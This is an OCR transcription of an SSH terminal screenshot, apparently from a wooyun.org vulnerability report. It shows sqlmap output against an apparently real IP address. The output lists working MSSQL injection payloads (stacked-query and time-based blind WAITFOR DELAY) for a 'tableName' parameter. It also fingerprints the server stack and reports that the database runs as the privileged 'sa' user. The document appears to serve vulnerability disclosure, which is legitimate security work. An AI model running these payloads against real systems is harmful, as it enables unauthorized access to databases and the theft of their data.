 - root@sanae: ~ - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root@21
要添加当前会话，点击左侧的箭头按钮。
1 211.
Title: Microsoft SQL Server/Sybase stacked queries
Payload: tableName='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: tableName=' WAITFOR DELAY '0:0:5'--
---
[11:02:17] [INFO] testing Microsoft SQL Server
[11:02:17] [INFO] confirming Microsoft SQL Server
[11:02:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:02:18] [INFO] fetching current user
current user:    'sa'
[11:02:18] [INFO] fetching current database
current database:    'CRPDCXX'
[11:02:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 17 times
[11:02:18] [INFO] fetched data logged to text files under '/root/.sqlmap/output/211.70.1
21.73'
[*] shutting down at 11:02:18
→ ~
仅将文本发送到当前选项卡
www.wooyun.org
已连接 SSH2 xterm 88x25 25,7 1 会话 CAP NUM